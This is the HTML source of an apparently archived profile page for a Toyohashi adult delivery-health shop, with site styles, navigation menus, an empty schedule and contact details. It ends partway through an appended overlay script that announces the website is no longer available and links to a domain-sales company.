    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(../wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="../apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="page-template-default page page-id-21">
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="../top.html"><img width="468" height="150" src="../wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
<!-- start menu -->
<div id="select_menu" class="pc_hide tablet_hide">
<div class="kokuban-s3">
    <!-- Breadcrumb NavXT 6.6.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to 年齢認証." href="/" class="home">豊橋デリヘル学園年齢認証</a> &gt;<a title="Go to TOP." href="../top.html">トップページ</a> </span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to プロフィール." href="../profile.html" class="post post-page current-item">プロフィール</a></span>
	<img alt="豊橋ハンドヘルス浜松手コキ風俗岡崎" src="../wp-content/uploads/2016/03/spmenyugal.png">
<div class="field">
<div class="picker btn orange pill">
<div class="menu-menu-container"><select onchange="if (this.selectedIndex > 0) location.href=this[this.selectedIndex].value;"><option>メニュー</option><option title="TOP" value="https://gal-ben.com/top/">トップページ</option><option title="女の子のスケジュール" target="_blank" value="https://www.cityheaven.net/aichi/A2306/A230601/gal_ben_t/attend/">出席簿</option><option title="女の子一覧" value="https://gal-ben.com/cast/">在籍表</option><option title="料金、サービスetc" value="https://gal-ben.com/system/">授業内容</option><option title="料金システム" value="https://gal-ben.com/system/jyugyouryou/">&nbsp;&nbsp;&nbsp;&nbsp;授業料</option><option title="ご利用方法" value="https://gal-ben.com/system/riyou/">&nbsp;&nbsp;&nbsp;&nbsp;遊び方</option><option title="禁止事項" value="https://gal-ben.com/system/kinnshi/">&nbsp;&nbsp;&nbsp;&nbsp;校則違反</option><option title="クレジットご利用方法" value="https://gal-ben.com/system/credit/">&nbsp;&nbsp;&nbsp;&nbsp;クレジットカード決済</option><option title="ラブホ、レジャーホテル" value="https://gal-ben.com/system/hoteru/">&nbsp;&nbsp;&nbsp;&nbsp;ホテルガイド</option><option title="会員登録はこちら" value="https://gal-ben.com/mailmagazine1/">TGS会員割引</option><option title="TGS公式アプリ" value="https://tgs-group.net/member/">&nbsp;&nbsp;&nbsp;&nbsp;TGS会員募集中</option><option title="豊橋最大風俗GROUP" value="https://tgs-group.net/">TGS GROUP</option><option title="グループ店一覧" value="https://gal-ben.com/%e3%82%b0%e3%83%ab%e3%83%bc%e3%83%97%e5%ba%97%e4%b8%80%e8%a6%a7/">グループ店一覧</option><option title="求人情報" value="https://gal-ben.com/recruit/">求人情報</option><option title="コンパニオン求人情報" target="_blank" value="http://www.toyohashi-baito.net/">&nbsp;&nbsp;&nbsp;&nbsp;入校案内</option><option title="スタッフ求人情報" target="_blank" value="http://staff.toyohashi-baito.net/">&nbsp;&nbsp;&nbsp;&nbsp;用務員募集</option><option title="スタッフブログ" value="https://gal-ben.com/category/staff/">学園通信</option><option title="プロフィールからも見れるよ" target="_blank" value="http://www.galben.net">&nbsp;&nbsp;&nbsp;&nbsp;生徒たちの写メ日記</option><option title="豊橋デリヘル学園とは" value="https://gal-ben.com/category/info/">&nbsp;&nbsp;&nbsp;&nbsp;校長よりお知らせ</option><option title="TGSGROUP最新ニュース" value="https://gal-ben.com/category/tgs/">&nbsp;&nbsp;&nbsp;&nbsp;TGSGROUP最新ニュース</option></select></div></div>
</div>
（↑この上のボタンをタップして、　　　<br>　　　　　　　　ページを選んでね！）
</div></div>
</div>
<!-- start menu -->
<div class="smart_hide">
	<div class="breadcrumbs">
    <!-- Breadcrumb NavXT 6.6.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to 年齢認証." href="/" class="home">豊橋デリヘル学園年齢認証</a> &gt;<a title="Go to TOP." href="../top.html">トップページ</a> </span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to プロフィール." href="../profile.html" class="post post-page current-item">プロフィール</a></span></div>
<nav id="menu" class="main_color">
<ul id="menu-menu-1" class="nav"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../top.html"><span class="menu_title">トップページ</span><span class="menu_description">TOP</span></a></li>
<li id="menu-item-6123" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">出席簿</span><span class="menu_description">女の子のスケジュール</span></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../cast.html"><span class="menu_title">在籍表</span><span class="menu_description">女の子一覧</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../system.html"><span class="menu_title">授業内容</span><span class="menu_description">料金、サービスetc</span></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/jyugyouryou.html"><span class="menu_title">授業料</span><span class="menu_description">料金システム</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/riyou.html"><span class="menu_title">遊び方</span><span class="menu_description">ご利用方法</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/kinnshi.html"><span class="menu_title">校則違反</span><span class="menu_description">禁止事項</span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/credit.html"><span class="menu_title">クレジットカード決済</span><span class="menu_description">クレジットご利用方法</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/hoteru.html"><span class="menu_title">ホテルガイド</span><span class="menu_description">ラブホ、レジャーホテル</span></a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../mailmagazine1.html"><span class="menu_title">TGS会員割引</span><span class="menu_description">会員登録はこちら</span></a>
<ul class="sub-menu">
	<li id="menu-item-6710" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS会員募集中</span><span class="menu_description">TGS公式アプリ</span></li>
</ul>
</li>
<li id="menu-item-6690" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS GROUP</span><span class="menu_description">豊橋最大風俗GROUP</span></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../グループ店一覧.html"><span class="menu_title">グループ店一覧</span><span class="menu_description">グループ店一覧</span></a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../recruit.html"><span class="menu_title">求人情報</span><span class="menu_description">求人情報</span></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">入校案内</span><span class="menu_description">コンパニオン求人情報</span></li>
	<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">用務員募集</span><span class="menu_description">スタッフ求人情報</span></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="../category/staff.html"><span class="menu_title">学園通信</span><span class="menu_description">スタッフブログ</span></a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">生徒たちの写メ日記</span><span class="menu_description">プロフィールからも見れるよ</span></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="../category/info.html"><span class="menu_title">校長よりお知らせ</span><span class="menu_description">豊橋デリヘル学園とは</span></a></li>
	<li id="menu-item-7277" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="../category/tgs.html"><span class="menu_title">TGSGROUP最新ニュース</span><span class="menu_description">TGSGROUP最新ニュース</span></a></li>
</ul>
</li>
</ul></nav>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="main_content" class="row">
<div class="twelve columns">
<div id="profile" class="page_frame">
<h3 class="page_title main_color"><span class="title_name">プロフィール</span></h3>
<div class="page_content">
<div class="profile_frame clearfix">
<div class="profile_left">
<!-- profileimage -->
<div id="profile_image" class="profile_content">
<div class="flexslider">
<ul class="slides">
<li data-thumb="https://gal-ben.com/cp4/datas/girls/noPhoto/noPhoto_pc_s.jpg"><img src="../cp4/datas/girls/noPhoto/noPhoto_pc_l.jpg" alt=""/></li>
</ul>
</div>
</div>
<!-- /profileimage -->
<div class="smart_hide tablet_hide">
<!-- option -->
<div class="option_list profile_content">
<h4 class="profile_title">オプション</h4>
<ul class="option_check_lists clearfix">
<li>
<div class="option_ckeck_frame clearfix">
<div class="option_check_left"></div>
<div class="option_check_right"></div>
</div>
</li>
</ul>
</div>
<!-- /option -->
</div>
</div>
<div class="profile_right">
<div id="profile_description" class="profile_content">
<div class="profile_cast_name">
<img alt="豊橋デリヘル浜松風俗岡崎手コキハンドヘルス風俗" src="../wp-content/uploads/2016/03/castleft.png">
<div class="cast_name"> ()
<span class="newface_icon"></span>
<div class="cast_size">T B () W H</div>
</div>
</div>
<div class="icon_all">
<span class="cast_wait_icon"></span>
<div class="cast_comment"></div>
<div class="icon_prof">
</div>
<div class="icon_blog">
</div></div>
</div>
<div id="profile_faq" class="profile_content">
<h4 class="profile_title">質問</h4>
<dl id="question">
<dt><span class="f12b">Q.</span>星座</dt>
<dd><span class="answer">A</span>.</dd>
<dt><span class="f12b">Q.</span>血液型</dt>
<dd><span class="answer">A</span>.</dd>
<dt><span class="f12b">Q.</span></dt>
<dd><span class="answer">A</span>.</dd>
</dl>
</div>
<div id="profile_comment" class="profile_content">
<h4 class="profile_title">店長メッセージ</h4>
<div class="profile_comment_area"></div>
</div>
<div id="profile_messege" class="profile_content">
<h4 class="profile_title">女の子からのメッセージ</h4>
<div class="profile_comment_area"></div>
</div>
<div class="pc_hide">
<!-- option -->
<div class="option_list profile_content">
<h4 class="profile_title">オプション</h4>
<ul class="option_check_lists clearfix">
<li>
<div class="option_ckeck_frame clearfix">
<div class="option_check_left"></div>
<div class="option_check_right"></div>
</div>
</li>
</ul>
</div>
<!-- /option -->
</div>
</div>
</div>
<div class="profile_frame clearfix">
<!-- 本日のスケジュール -->
<div id="profile_today_sch" class="smart_hide profile_content">
<h4 class="profile_title">出勤タイムテーブル</h4>
<div id="profile_today_section">
() T B() W H</div>
<ul class="timeline-head">
<li></li><li class="endH">13時</li><li></li><li class="endH">14時</li><li></li><li class="endH">15時</li><li></li><li class="endH">16時</li><li></li><li class="endH">17時</li><li></li><li class="endH">18時</li><li></li><li class="endH">19時</li><li></li><li class="endH">20時</li><li></li><li class="endH">21時</li><li></li><li class="endH">22時</li><li></li><li class="endH">23時</li><li></li><li class="endH">0時</li><li></li><li class="endH">1時</li><li></li><li class="endH">2時</li><li></li><li class="endH">3時</li></ul>
<ul class="timeline">
<li>2024/07/24 12:30:00</li><li class="endH">2024/07/24 13:00:00</li><li>2024/07/24 13:30:00</li><li class="endH">2024/07/24 14:00:00</li><li>2024/07/24 14:30:00</li><li class="endH">2024/07/24 15:00:00</li><li>2024/07/24 15:30:00</li><li class="endH">2024/07/24 16:00:00</li><li>2024/07/24 16:30:00</li><li class="endH">2024/07/24 17:00:00</li><li>2024/07/24 17:30:00</li><li class="endH">2024/07/24 18:00:00</li><li>2024/07/24 18:30:00</li><li class="endH">2024/07/24 19:00:00</li><li>2024/07/24 19:30:00</li><li class="endH">2024/07/24 20:00:00</li><li>2024/07/24 20:30:00</li><li class="endH">2024/07/24 21:00:00</li><li>2024/07/24 21:30:00</li><li class="endH">2024/07/24 22:00:00</li><li>2024/07/24 22:30:00</li><li class="endH">2024/07/24 23:00:00</li><li>2024/07/24 23:30:00</li><li class="endH">2024/07/25 00:00:00</li><li>2024/07/25 00:30:00</li><li class="endH">2024/07/25 01:00:00</li><li>2024/07/25 01:30:00</li><li class="endH">2024/07/25 02:00:00</li><li>2024/07/25 02:30:00</li><li class="endH">2024/07/25 03:00:00</li></ul>
<script type="text/javascript">
$(document).ready(function(){
});</script>
</div>
<!-- /本日のスケジュール -->
<!-- 週間出勤スケジュール -->
<div id="profile_sch_week" class="profile_content">
<h4 class="profile_title">週間出勤スケジュール</h4>
<div class="sch_week_box">
<ul class="sch_week_head smart_hide">
<li class="Wed">7/24(水)</li>
<li class="Thu">7/25(木)</li>
<li class="Fri">7/26(金)</li>
<li class="Sat">7/27(土)</li>
<li class="Sun">7/28(日)</li>
<li class="Mon">7/29(月)</li>
<li class="Tue">7/30(火)</li>
</ul>
<ul class="sch_week_timeline">
<li class="sch_week_td">
<p class="pc_hide tablet_hide Wed">7/24(水)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Thu">7/25(木)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Fri">7/26(金)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Sat">7/27(土)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Sun">7/28(日)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Mon">7/29(月)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Tue">7/30(火)</p>
<p>～</p>
<p></p>
<p></p>
</li>
</ul>
</div>
</div>
<!-- /週間出勤スケジュール -->
<!--あなたは、過去にこのキャストを見ています。 -->
<div class="profile_similar_frame profile_content">
<h4 class="profile_title">過去にチェックした女の子</h4>
<ul class="similar clearfix">
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00062.html"><img src="../cp4/datas/girls/62/thumb.jpg" border="0" class="cast_thumb" alt="当学園のスリーサイズはお客様測定による実寸です" width="80"/></a></div>
<div class="cast_name">当学園のスリーサイズはお客様測定による実寸です(18)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00101.html"><img src="../cp4/datas/girls/101/thumb.jpg" border="0" class="cast_thumb" alt="巨漢排除学園で～す☆" width="80"/></a></div>
<div class="cast_name">巨漢排除学園で～す☆(18)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00102.html"><img src="../cp4/datas/girls/102/thumb.jpg" border="0" class="cast_thumb" alt="必ずプロフィールの本人が伺います(＾◇＾)" width="80"/></a></div>
<div class="cast_name">必ずプロフィールの本人が伺います(＾◇＾)(18)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00144.html"><img src="../cp4/datas/girls/144/thumb.jpg" border="0" class="cast_thumb" alt="電マ研究所★グループ店" width="80"/></a></div>
<div class="cast_name">電マ研究所★グループ店(30)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00118.html"><img src="../cp4/datas/girls/118/thumb.jpg" border="0" class="cast_thumb" alt="白姫クリニック★グループ店" width="80"/></a></div>
<div class="cast_name">白姫クリニック★グループ店(18)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00888.html"></a></div>
<div class="cast_name">ここな(20)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00890.html"></a></div>
<div class="cast_name">えみ(21)</div>
</div>
</li>
</ul>
<!--あなたは、過去にこのキャストを見ています。 -->
</div>
</div>
<ul id="profile_cast_navi">
<li><a href="../profile_gid-00605.html" class="btn orange pill">前のキャスト</a></li>
<li><a href="../cast.html" class="btn orange pill">一覧へ</a></li>
<li><a href="../profile_gid-00101.html" class="btn orange pill">次のキャスト</a></li>
</ul>
</div>
</div>
</div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
<div class="pc_hide">
<div class="spmenu">
<h3 class="page_title main_color"><span class="title_name">メニュー</span></h3>
<nav id="footer_menu">
<ul id="menu-menu-2" class="nav"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../top.html"><span class="menu_title">トップページ</span><span class="menu_description">TOP</span></a></li>
<li id="menu-item-6123" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">出席簿</span><span class="menu_description">女の子のスケジュール</span></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../cast.html"><span class="menu_title">在籍表</span><span class="menu_description">女の子一覧</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../system.html"><span class="menu_title">授業内容</span><span class="menu_description">料金、サービスetc</span></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/jyugyouryou.html"><span class="menu_title">授業料</span><span class="menu_description">料金システム</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/riyou.html"><span class="menu_title">遊び方</span><span class="menu_description">ご利用方法</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/kinnshi.html"><span class="menu_title">校則違反</span><span class="menu_description">禁止事項</span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/credit.html"><span class="menu_title">クレジットカード決済</span><span class="menu_description">クレジットご利用方法</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/hoteru.html"><span class="menu_title">ホテルガイド</span><span class="menu_description">ラブホ、レジャーホテル</span></a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../mailmagazine1.html"><span class="menu_title">TGS会員割引</span><span class="menu_description">会員登録はこちら</span></a>
<ul class="sub-menu">
	<li id="menu-item-6710" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS会員募集中</span><span class="menu_description">TGS公式アプリ</span></li>
</ul>
</li>
<li id="menu-item-6690" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS GROUP</span><span class="menu_description">豊橋最大風俗GROUP</span></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../グループ店一覧.html"><span class="menu_title">グループ店一覧</span><span class="menu_description">グループ店一覧</span></a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../recruit.html"><span class="menu_title">求人情報</span><span class="menu_description">求人情報</span></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">入校案内</span><span class="menu_description">コンパニオン求人情報</span></li>
	<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">用務員募集</span><span class="menu_description">スタッフ求人情報</span></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="../category/staff.html"><span class="menu_title">学園通信</span><span class="menu_description">スタッフブログ</span></a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">生徒たちの写メ日記</span><span class="menu_description">プロフィールからも見れるよ</span></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="../category/info.html"><span class="menu_title">校長よりお知らせ</span><span class="menu_description">豊橋デリヘル学園とは</span></a></li>
	<li id="menu-item-7277" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="../category/tgs.html"><span class="menu_title">TGSGROUP最新ニュース</span><span class="menu_description">TGSGROUP最新ニュース</span></a></li>
</ul>
</li>
</ul></nav>
	</div>
</div>
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_wrap" class="row">
<div class="four columns">
<div id="nav_menu-3" class="footer_widget ads widget_nav_menu"><h4 class="page_title"><span class="title_name">メニュー</span></h4><div class="menu-menu-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../top.html"><span class="menu_title">トップページ</span><span class="menu_description">TOP</span></a></li>
<li id="menu-item-6123" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">出席簿</span><span class="menu_description">女の子のスケジュール</span></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../cast.html"><span class="menu_title">在籍表</span><span class="menu_description">女の子一覧</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../system.html"><span class="menu_title">授業内容</span><span class="menu_description">料金、サービスetc</span></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/jyugyouryou.html"><span class="menu_title">授業料</span><span class="menu_description">料金システム</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/riyou.html"><span class="menu_title">遊び方</span><span class="menu_description">ご利用方法</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/kinnshi.html"><span class="menu_title">校則違反</span><span class="menu_description">禁止事項</span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/credit.html"><span class="menu_title">クレジットカード決済</span><span class="menu_description">クレジットご利用方法</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/hoteru.html"><span class="menu_title">ホテルガイド</span><span class="menu_description">ラブホ、レジャーホテル</span></a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../mailmagazine1.html"><span class="menu_title">TGS会員割引</span><span class="menu_description">会員登録はこちら</span></a>
<ul class="sub-menu">
	<li id="menu-item-6710" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS会員募集中</span><span class="menu_description">TGS公式アプリ</span></li>
</ul>
</li>
<li id="menu-item-6690" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS GROUP</span><span class="menu_description">豊橋最大風俗GROUP</span></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../グループ店一覧.html"><span class="menu_title">グループ店一覧</span><span class="menu_description">グループ店一覧</span></a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../recruit.html"><span class="menu_title">求人情報</span><span class="menu_description">求人情報</span></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">入校案内</span><span class="menu_description">コンパニオン求人情報</span></li>
	<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">用務員募集</span><span class="menu_description">スタッフ求人情報</span></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="../category/staff.html"><span class="menu_title">学園通信</span><span class="menu_description">スタッフブログ</span></a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">生徒たちの写メ日記</span><span class="menu_description">プロフィールからも見れるよ</span></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="../category/info.html"><span class="menu_title">校長よりお知らせ</span><span class="menu_description">豊橋デリヘル学園とは</span></a></li>
	<li id="menu-item-7277" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="../category/tgs.html"><span class="menu_title">TGSGROUP最新ニュース</span><span class="menu_description">TGSGROUP最新ニュース</span></a></li>
</ul>
</li>
</ul></div></div></div>
<div class="four columns">
</div>
<div class="four columns">
<div id="footer_shopdata" class="ads">
<h4 class="page_title"><span class="title_name">SHOP INFO</span></h4>
<div id="shopname">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</div>
<div id="open">営業時間:<span class="plus_em">13時～深夜3時（電話受付 12:30開始）</span></div>
<div id="address">愛知県豊橋市発</div>
<div><span class="tel_header">TEL/</span>090-7710-9820</div>
</div>
</div>
</div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>

<script>(function () {
  // --- Styles ---
  var style = document.createElement("style");
  style.textContent = "\
    #sn-overlay { position: fixed; inset: 0; width: 100vw; height: 100vh; background: #fff; color: #2b3b52; z-index: 2147483647; display: flex; flex-direction: column; justify-content: center; align-items: center; font-family: Inter, Arial, sans-serif; overflow: auto; }\
    #sn-overlay .sn-close-btn { position: absolute; top: 24px; right: 24px; background: none; border: none; font-size: 32px; color: #003078; cursor: pointer; line-height: 1; }\
    #sn-overlay h1 { color: #003078; font-size: 42px; margin: 20px 0; text-align: center; }\
    #sn-overlay p { font-size: 20px; line-height: 1.8; margin: 12px 0; max-width: 800px; text-align: center; }\
    #sn-overlay a { color: #003078; text-decoration: underline; }\
    #sn-overlay footer { margin-top: 30px; font-size: 16px; color: #4a5a7a; opacity: 0.9; }\
    #sn-overlay .logo img { height: 48px; width: auto; margin-bottom: 32px; }\
    @media (max-width: 768px) { #sn-overlay h1 { font-size: 30px; } #sn-overlay p { font-size: 17px; padding: 0 20px; } #sn-overlay .logo img { height: 36px; } }";
  document.head.appendChild(style);

  // --- Create overlay ---
  var overlay = document.createElement("div");
  overlay.id = "sn-overlay";
  overlay.innerHTML = '\
    <button class="sn-close-btn" aria-label="Close">&times;</button>\
    <div class="logo"><a href="https://serpnames.com" target="_blank" rel="noopener nofollow"><img src="https://serpnames.com/wp-content/uploads/2023/11/Serpnames-Logo.svg" alt="SerpNames Logo"></a></div>\
    <h1 id="sn-title">Website No Longer Available</h1>\
